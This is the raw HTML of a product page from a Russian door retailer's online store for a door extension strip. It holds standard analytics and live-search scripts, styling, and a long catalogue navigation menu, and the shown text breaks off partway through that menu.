

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://market-garant.ru/aksessuar/dobory/dobor-3d-2070-200-8-090-0343/
body_size: 30905
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru" class="body-product">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Добор 3D 2070*200*8</title>
<meta property="og:description" content="Добор 3D 2070*200*8" />
<meta property="og:site_name" content="Маркет-Гарант" />
<meta property="og:url" content="https://market-garant.ru/aksessuar/dobory/dobor-3d-2070-200-8-090-0343/" />
<meta property="og:image" content="https://market-garant.ru/image/catalog/dveri-garant/aksessuary/bravo/4/632854771-dobor-3d-2070-200-8.jpg" />
<meta property="og:image:alt" content="Добор 3D 2070*200*8" />
<meta property="og:type" content="product" />
<meta name="yandex-verification" content="1a9b5e8493e8e241" />
<base href="https://market-garant.ru/" />
<meta name="description" content="Добор 3D 2070*200*8" />
<link rel="preload" as="image" href="https://market-garant.ru/image/catalog/logo/Лого Маркет-Гарант1.png">
<link href="min/cache/bac8938661b16625e6dc90097e2bbbe1.css?20260112084503" rel="stylesheet" media="screen" />
<script src="min/cache/5611a68c5e722b896467f76293c65022.js?20260112084432"></script>
<link href="https://market-garant.ru/aksessuar/dobory/dobor-3d-2070-200-8-090-0343/" rel="canonical" />
<link href="https://market-garant.ru/image/catalog/dveri-garant/Favicon (no bg).svg" rel="icon" />

	<!-- Yandex.Metrika counter -->
	<script>
				window.dataYandexLayer = window.dataYandexLayer || [];
		
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(85779754, "init", {
	        clickmap:true,
	        trackLinks:true,
	        accurateTrackBounce:true,
	        webvisor:true,
	        	        ecommerce:"dataYandexLayer"
	        		});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/85779754" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

		<script>
	function octYandexEcommerce(value) {
	    if(typeof dataYandexLayer != 'undefined') {
	        var products = [{
	            "id": value['oct_analytics_yandex_product_id'],
	            "name": value['oct_analytics_yandex_name'],
	            "price": value['oct_analytics_yandex_price'],
	            "brand": value['oct_analytics_yandex_manufacturer'],
	            "category": value['oct_analytics_yandex_category'],
	            "quantity": value['oct_analytics_yandex_quantity']
	        }];

	        dataYandexLayer.push({"ecommerce": {"add": {"products": products}}});
	    }
	}
	</script>
	
<script>
    let octFonts = localStorage.getItem('octFonts');
    if (octFonts !== null) {
        var octHead  = document.getElementsByTagName('head')[0];
        var octLink  = document.createElement('link');
        octLink.rel  = 'stylesheet';
        octLink.type = 'text/css';
        octLink.href = location.protocol + '//' + location.host + '/catalog/view/theme/oct_remarket/stylesheet/oct-fonts.css';
        octLink.media = 'all';
        octHead.appendChild(octLink);
    }
</script>


      

            <link rel="stylesheet" type="text/css" href="catalog/view/javascript/xvrproductquantities.css">
            

                  
<style>
.hpm-cat-box { margin: 0 15px; }
#hpmodel .hpmodel_type_images .hpm-item { display: inline-block; }
.hpm-item.active { border-color: #FB9130 !important; }
.hpm-item { box-shadow: none !important; border-radius: 6px !important; background: #fff !important; }

			.ftotal {				
				padding: 5px;
				background: rgb(255, 255, 255);
				text-align: center;
				width: 100%;
				font-size: 13pt;
				border-radius: 4px;
				font-weight: bold;
				color: rgb(74, 144, 226);
				margin-bottom: 10px;	
			}
			.alltotal {
				padding: 5px;
				background: rgb(74, 144, 226);
				text-align: center;
				width: 100%;
				font-size: 13pt;
				border-radius: 4px;
				font-weight: bold;
				color: #fff;
				margin-bottom: 10px;	
			}
			.btotal{
				color: #4a90e2;
				border:2px solid #4a90e2;
				border-radius:5px;
				width:100%;
				width: 97%;
				margin: 9px 9px 9px 9px;
				font-size: 16px;
				text-transform: uppercase;
			}
			
			.ftotal {
                                padding: 5px;
				background: rgb(74, 144, 226);
				text-align: center;
				width: 100%;
				font-size: 13pt;
				border-radius: 4px;
				font-weight: bold;
				color: #fff;
				margin-bottom: 10px;
				display: none;
				
			}
			.alltotal {
				display:none;	
			}	
		
			</style></head>
<body>
<div class="oct-fixed-bar fixed-right d-none d-lg-block">
        <div onclick="octPopupCart();" class="oct-fixed-bar-item oct-fixed-bar-item-cart" title="Корзина">
        <img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--fixed-bar-cart" alt="Корзина" width="24" height="24">
        <span class="oct-fixed-bar-quantity oct-fixed-bar-quantity-cart">0</span>
    </div>
            <a href="https://market-garant.ru/compare-products/" class="oct-fixed-bar-item oct-fixed-bar-item-compare" title="Список сравнения">
        <img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--fixed-bar-compare" alt="Список сравнения" width="24" height="24">
        <span class="oct-fixed-bar-quantity oct-fixed-bar-compare-quantity">0</span>
    </a>
            <a href="https://market-garant.ru/wishlist/" class="oct-fixed-bar-item oct-fixed-bar-item-wishlist" title="Список желаний">
        <img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--fixed-bar-wishlist" alt="Список желаний" width="24" height="20">
        <span class="oct-fixed-bar-quantity oct-fixed-bar-wishlist-quantity">0</span>
    </a>
                            <div onclick="octPopupLogin();" class="oct-fixed-bar-item oct-fixed-bar-item-viewed" title="Личный кабинет">
            <img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--fixed-bar-account" alt="Личный кабинет" width="20" height="22">
        </div>
            </div>
<nav id="rm_mobile_nav" class="d-lg-none fixed-top d-flex align-items-center justify-content-between">
    <button type="button" id="rm_mobile_menu_button" class="rm-btn primary rm_mobile_sidebar_toggle" onclick="rmSidebar('Меню', 'menu');" aria-label="Menu">
        <span class="rm-btn-icon">
            <span></span>
            <span></span>
            <span></span>
        </span>
    </button>
    <div class="rm-mobile-nav-buttons d-flex">
                <button type="button"  class="rm-mobile-nav-buttons-btn rm-mobile-locatons-btn" onclick="rmSidebar('Наш адрес', 'locations');" aria-label="Locations">
            <img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--mobile-locations-icon" alt="" width="20" height="20">
        </button>
                        <button type="button" class="rm-mobile-nav-buttons-btn rm-mobile-contacts-btn" onclick="rmSidebar('Контакты', 'contacts');" aria-label="Contacts">
            <img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--mobile-contacts-icon" alt="" width="21" height="21">
        </button>
            </div>
</nav>

<div id="rm_sidebar" class="rm-sidebar">
    <div class="rm-sidebar-content">
        <div class="rm-sidebar-title d-flex alig-items-center justify-content-between">
            <span class="rm-sidebar-title-text">Меню</span>
            <span class="rm-sidebar-title-close modal-close">
                <span aria-hidden="true" class="modal-close-icon modal-close-left"></span>
                <span aria-hidden="true" class="modal-close-icon modal-close-right"></span>
            </span>
        </div>
        <div id="rm_sidebar_content"></div>
    </div>
</div>
<nav id="top" class="top-nav d-none d-lg-block">
	<div class="container d-flex justify-content-between">
	  			<ul class="top-nav-info-list list-unstyled d-flex align-items-center text-uppercase">
						<li><a href="/about-us">О магазине</a></li>
						<li><a href="/contacts">Контакты</a></li>
						<li><a href="/reviews">Отзывы</a></li>
						<li><a href="/delivery">Доставка</a></li>
						<li><a href="https://xn---23-eddjhv7d.xn--p1ai/">Двери</a></li>
						<li><a href="https://xn--23-mlcq2bu.xn--p1ai/">Сейфы</a></li>
					</ul>
				<div class="top-nav-account-links list-unstyled d-flex">
			
			
            		</div>
	</div>
</nav>
<header>
  <div class="container-fluid container-sm">
    <div class="row align-items-center flex-column flex-md-row">
		    	<div class="col-md-3 col-lg-2 order-0">
            <div id="logo" class="d-flex align-items-center justify-content-center">
    			    			<a href="https://market-garant.ru/">
    				<img src="https://market-garant.ru/image/catalog/logo/Лого Маркет-Гарант1.png" title="Маркет-Гарант" alt="Маркет-Гарант" class="img-fluid" />
    			</a>
    			            </div>
		</div>
		        <div class="col-2 d-none d-lg-block order-1">
            <button id="menu_toggle_button" type="button" aria-label="Menu" class="rm-btn primary d-flex align-items-center justify-content-between">
                <span class="rm-btn-icon">
                    <img class="catalog-icon" src="catalog/view/theme/oct_remarket/img/sprite.svg#include--footer-catalog-icon" alt="" width="14" height="14">
                    <img class="close-icon" src="catalog/view/theme/oct_remarket/img/sprite.svg#include--close-catalog-icon" alt="" width="14" height="14">
                </span>
                <span class="rm-btn-text">Каталог</span>
            </button>
        </div>
        <div class="col-12 col-md-6 col-lg-4 order-3 order-md-2 mt-lg-2 mt-xl-3">
            <form id="search" class="rm-search">
    <input id="input_search" type="text" name="search" value="" placeholder="Найдите свои товары здесь" class="w-100 h-100">
    <button type="button" aria-label="Search" id="rm-search-button" class="btn-search d-flex align-items-center justify-content-center"><img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--header-search-icon" alt="" width="20" height="20" /></button>
	<div id="rm_livesearch_close" onclick="clearLiveSearch();" class="d-flex align-items-center justify-content-center"><img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--livesearch-close-icon" alt="" width="25" height="25" /></div>
	<div id="rm_livesearch"></div>
</form>

<script>
function clearLiveSearch() {
	$('#rm_livesearch_close').removeClass('visible');
    $('#rm_overlay').removeClass('active');
	$('#rm_livesearch').removeClass('expanded');
	$('#rm_livesearch').html('');
	$('#input_search').val('').removeClass('active');
}

$(document).ready(function() {
	let timer, delay = 500;

    $('#input_search').keyup(function(event) {
	    switch(event.keyCode) {
			case 37:
			case 39:
			case 38:
			case 40:
				return;
			case 27:
				clearLiveSearch();
				return;
		  }

	    clearTimeout(timer);

	    timer = setTimeout(function() {
	        let value = $('#search input[name=\'search\']').val();

			if (value.length >= 5) {
				let key = encodeURIComponent(value);
				octsearch.search(key, 'desktop');
			} else if (value.length === 0) {
				clearLiveSearch();
			}

	    }, delay );
	});
});

var octsearch = {
	'search': function(key, type) {
		$.ajax({
			url: 'index.php?route=octemplates/module/oct_live_search',
			type: 'post',
			data: 'key=' + key,
			dataType: 'html',
			cache: false,
			success: function(data) {
				$('#rm_livesearch').html(data).addClass('expanded');

				if(data = data.match(/livesearch/g)) {
					$('#rm_livesearch_close').addClass('visible');
	                $('#input_search, #rm_overlay').addClass('active');
                    $('#rm_overlay').addClass('transparent');

				} else {
					$('#rm_livesearch_close').removeClass('visible');
	                $('#input_search, #rm_overlay').removeClass('active');
				}
			}
		});
	}
}
</script>

                		<div class="rm-header-address d-none d-lg-block">
    	        <div class="rm-dropdown-box w-100">
                    <div class="rm-dropdown-toggle">
                        <span>Наш адрес:</span>
                        <span class="rm-header-address-link">Краснодарский край, г. Краснодар</span>
                    </div>
    				<div class="rm-dropdown">
    					<div id="rm_header_locations" class="rm-dropdown-inner">
                            <div class="rm-header-location-inner">
                                <div class="rm-header-location active">
                                    <div class="d-flex align-items-center">
                                        <div class="rm-header-location-address">Краснодарский край, г. Краснодар</div>
                                                                            </div>
                                                                    </div>
                                                            </div>
                            <div class="d-flex justify-content-center rm-header-location-contacts-btn">
                                <a href="https://market-garant.ru/contacts/" class="rm-btn secondary">
                                    <span class="rm-btn-text">Перейти в контакты</span>
                                </a>
                            </div>
    				    </div>
    				</div>
    			</div>
    		</div>
    		        </div>
		        <div class="col-md-2 d-lg-flex justify-content-center order-4">
            <button title="Корзина" id="cart" class="rm-header-cart d-flex flex-column align-items-center" type="button" onclick="octPopupCart();">
<span class="rm-header-cart-icon position-relative">
    <img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--header-cart-icon" alt="cart-icon" width="21" height="21">
    <span class="rm-header-cart-quantity">0</span>
</span>
<span class="rm-header-cart-text">0 р</span>
</button>

        </div>
        <div id="rm-menu" class="rm-menu d-flex">
    <nav>
        <ul class="rm-menu-list list-unstyled">
                        <li class="rm-menu-list-item">
                <div class="d-flex align-items-center justify-content-between">
                    <a href="javascript:void(0);"  class="rm-menu-list-item-link d-flex align-items-center">
                                                    <img class="rm-menu-list-item-icon" src="https://market-garant.ru/image/catalog/remarket/menu-icons/thumbs-up.svg" alt="Коллекции входных дверей" width="50" height="50">
                                                <span class="rm-menu-list-item-name">Коллекции входных дверей</span>
                    </a>
                                            <span class="rm-menu-list-item-chevron"></span>
                                    </div>
                                                <div class="rm-menu-list-item-child">
                                        <ul class="rm-menu-list list-unstyled">
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/ferroni/kollekcija-luxor/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция Luxor</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Назначение входных дверей</strong>
																										<a href="/vhodnie-dveri/ferroni/kollekcija-luxor/FVLuxor_naznachenie_kvartira" title="Для квартиры">Для квартиры</a>
																										<a href="/vhodnie-dveri/ferroni/kollekcija-luxor/FVLuxor_naznachenie_yliza" title="Уличные">Уличные</a>
																										<a href="/vhodnie-dveri/ferroni/kollekcija-luxor/FVLuxor_naznachenie_Termo" title="С терморазрывом">С терморазрывом</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bunker/kollekcija-termo-bunker/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Термодвери</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bunker/kollekcija-kvartirnue/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Квартирные двери Бункер</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/ferroni/kollekcija-garda/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция Гарда</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Назначение входных дверей</strong>
																										<a href="/vhodnie-dveri/ferroni/kollekcija-garda/FVGarda_naznachenie_kvartira1" title="Для квартиры">Для квартиры</a>
																										<a href="/vhodnie-dveri/ferroni/kollekcija-garda/FVGarda_naznachenie_yliza1" title="Уличные">Уличные</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bunker/kollekcija-steklopaket_bunker/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция Стеклопакет</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/ferroni/kollekcija-9sm/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция  9 см</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bunker/kollekcija-nestandart_bunker/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция Нестандарт</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bravo-v/bravo-r/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция Bravo R</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bravo-v/kollekcija-bravo-n/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция Bravo N</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bravo-v/kollekcija-bravo-z/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция Bravo Z</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bravo-v/kollektsiya-bravo-t/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция Thermo</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bravo-v/optim/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Коллекция Optim</span>
                                </a>
                                                            </div>
                                                    </li>
                                                						<li class="rm-menu-list-landings">
							<ul>
																																																	</ul>
						</li>
						                    </ul>
                                    </div>
                            </li>
                        <li class="rm-menu-list-item">
                <div class="d-flex align-items-center justify-content-between">
                    <a href="vhodnie-dveri"  class="rm-menu-list-item-link d-flex align-items-center">
                                                    <img class="rm-menu-list-item-icon" src="https://market-garant.ru/image/catalog/remarket/menu-icons/list.svg" alt="Входные двери" width="50" height="50">
                                                <span class="rm-menu-list-item-name">Входные двери</span>
                    </a>
                                            <span class="rm-menu-list-item-chevron"></span>
                                    </div>
                                                <div class="rm-menu-list-item-child">
                                        <ul class="rm-menu-list list-unstyled">
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/dveri-v-kvartiru/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Квартирные</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Производители дверей для квартир:</strong>
																										<a href="/vhodnie-dveri/dveri-v-kvartiru/kvartirnue-bravo/" title="BRAVO">BRAVO</a>
																										<a href="/vhodnie-dveri/dveri-v-kvartiru/kvartirnye-dveri-luxor/" title="LUXOR">LUXOR</a>
																										<a href="/vhodnie-dveri/dveri-v-kvartiru/kvartirnye-dveri-ferroni/" title="Ferroni">Ferroni</a>
																										<a href="/vhodnie-dveri/dveri-v-kvartiru/kvartirnue-bunker/" title="Бункер">Бункер</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/dveri-v-dom/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Уличные в дом</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Производители дверей для домов:</strong>
																										<a href="/vhodnie-dveri/dveri-v-dom/ulichnye-dveri-bravo/" title="BRAVO">BRAVO</a>
																										<a href="/vhodnie-dveri/dveri-v-dom/ulichnye-dveri-luxor/" title="LUXOR">LUXOR</a>
																										<a href="/vhodnie-dveri/dveri-v-dom/ulichnye-dveri-ferroni/" title="Ferroni">Ferroni</a>
																										<a href="/vhodnie-dveri/dveri-v-dom/ulichnye-dveri-bunker/" title="Бункер">Бункер</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/termo-dveri/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Термо-двери</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Производители термо дверей:</strong>
																										<a href="/vhodnie-dveri/termo-dveri/termo-dveri-bravo/" title="BRAVO">BRAVO</a>
																										<a href="/vhodnie-dveri/termo-dveri/termo-dveri-luxor/" title="LUXOR">LUXOR</a>
																										<a href="/vhodnie-dveri/termo-dveri/termo-dveri-bunker/" title="Бункер">Бункер</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/dveri-s-zerkalom/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">С зеркалом</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Производители дверей с зеркалом:</strong>
																										<a href="/vhodnie-dveri/dveri-s-zerkalom/dveri-s-zerkalom-bravo/" title="BRAVO">BRAVO</a>
																										<a href="/vhodnie-dveri/dveri-s-zerkalom/dveri-s-zerkalom-luxor/" title="LUXOR">LUXOR</a>
																										<a href="/vhodnie-dveri/dveri-s-zerkalom/dveri-s-zerkalom-ferroni/" title="Ferroni">Ferroni</a>
																										<a href="/vhodnie-dveri/dveri-s-zerkalom/dveri-s-zerkalom-bunker/" title="Бункер">Бункер</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bunker/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Входные двери Бункер</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Категории дверей Бункер</strong>
																										<a href="/vhodnie-dveri/bunker/kollekcija-kvartirnue" title="квартирные">квартирные</a>
																										<a href="/vhodnie-dveri/bunker/kollekcija-termo-bunker" title="термо двери">термо двери</a>
																										<a href="/vhodnie-dveri/bunker/kollekcija-steklopaket_bunker" title="со стеклопакетом">со стеклопакетом</a>
																										<a href="/vhodnie-dveri/bunker/kollekcija-nestandart_bunker" title="нестандартные">нестандартные</a>
																									</li>
																																															<li class="d-flex flex-column align-items-start">
													<strong>Назначение входных дверей</strong>
																										<a href="/vhodnie-dveri/bunker/FVBunker_naznachenie_kvartira" title="Для квартиры">Для квартиры</a>
																										<a href="/vhodnie-dveri/bunker/FVBunker_naznachenie_yliza" title="Уличные">Уличные</a>
																										<a href="/vhodnie-dveri/bunker/FVBunker_naznachenie_Termo" title="С терморазрывом">С терморазрывом</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/ferroni/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Входные двери Феррони</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Коллекции дверей Феррони</strong>
																										<a href="/vhodnie-dveri/ferroni/kollekcija-luxor" title="Коллекция Luxor">Коллекция Luxor</a>
																										<a href="/vhodnie-dveri/ferroni/kollekcija-garda" title="Коллекция ГАРДА">Коллекция ГАРДА</a>
																										<a href="/vhodnie-dveri/ferroni/kollekcija-9sm/" title="Коллекция 9 см">Коллекция 9 см</a>
																									</li>
																																															<li class="d-flex flex-column align-items-start">
													<strong>Назначение входных дверей</strong>
																										<a href="/vhodnie-dveri/ferroni/FVFeroni_naznachenie_kvartira" title="Для квартиры">Для квартиры</a>
																										<a href="/vhodnie-dveri/ferroni/FVFeroni_naznachenie_yliza" title="Уличные">Уличные</a>
																										<a href="/vhodnie-dveri/ferroni/FVFeroni_naznachenie_Termo" title="С терморазрывом">С терморазрывом</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/vhodnie-dveri/bravo-v/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Входные двери Bravo</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        									<li class="rm-menu-list-landings">
										<ul>
																																			<li class="d-flex flex-column align-items-start">
													<strong>Коллекции дверей Bravo:</strong>
																										<a href="/vhodnie-dveri/bravo-v/bravo-r/" title="Коллекция Bravo R">Коллекция Bravo R</a>
																										<a href="/vhodnie-dveri/bravo-v/kollekcija-bravo-n/" title="Коллекция Bravo N">Коллекция Bravo N</a>
																										<a href="/vhodnie-dveri/bravo-v/kollekcija-bravo-z/" title="Коллекция Bravo Z">Коллекция Bravo Z</a>
																										<a href="/vhodnie-dveri/bravo-v/kollektsiya-bravo-t/" title="Коллекция Bravo Thermo">Коллекция Bravo Thermo</a>
																										<a href="/vhodnie-dveri/bravo-v/optim/" title="Коллекция Bravo Optim">Коллекция Bravo Optim</a>
																									</li>
																																															<li class="d-flex flex-column align-items-start">
													<strong>Назначение входных дверей</strong>
																										<a href="/vhodnie-dveri/bravo-v/FVBravo_naznachenie_kvartira" title="Для квартиры">Для квартиры</a>
																										<a href="/vhodnie-dveri/bravo-v/FVBravo_naznachenie_yliza" title="Уличные">Уличные</a>
																										<a href="/vhodnie-dveri/bravo-v/FVBravo_naznachenie_Termo" title="С терморазрывом">С терморазрывом</a>
																									</li>
																																	</ul>
									</li>
									                                </ul>
                            </div>
                                                    </li>
                                                						<li class="rm-menu-list-landings">
							<ul>
																																																																																																																																						</ul>
						</li>
						                    </ul>
                                    </div>
                            </li>
                        <li class="rm-menu-list-item">
                <div class="d-flex align-items-center justify-content-between">
                    <a href="/mezhkomnatnie-dveri/"  class="rm-menu-list-item-link d-flex align-items-center">
                                                    <img class="rm-menu-list-item-icon" src="https://market-garant.ru/image/catalog/remarket/menu-icons/list.svg" alt="Межкомнатные двери" width="50" height="50">
                                                <span class="rm-menu-list-item-name">Межкомнатные двери</span>
                    </a>
                                            <span class="rm-menu-list-item-chevron"></span>
                                    </div>
                                                <div class="rm-menu-list-item-child">
                                        <ul class="rm-menu-list list-unstyled">
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Эко-Шпон</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Турин</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1bezhevyj" title="Бежевый">Бежевый</a>
